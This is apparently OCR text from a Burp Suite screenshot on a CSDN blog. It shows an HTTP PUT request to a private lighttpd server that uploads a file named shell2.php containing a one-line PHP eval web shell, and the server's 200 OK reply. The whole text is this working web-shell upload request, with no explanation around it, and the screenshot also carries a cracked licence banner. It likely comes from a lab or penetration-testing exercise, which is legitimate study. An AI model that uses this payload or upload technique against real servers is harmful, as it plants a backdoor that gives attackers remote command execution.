 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < > Target: http://192.168.10.156
Request
Raw Params Headers Hex XML
PUT /test/shell2.php HTTP/1.1
Host: 192.168.10.156
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 27
<?php @eval($_POST[cmd]);?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 0
Connection: close
Date: Mon, 06 May 2019 08:19:48 GMT
Server: lighttpd/1.4.28
https://blog.csdn.net/qq_42180996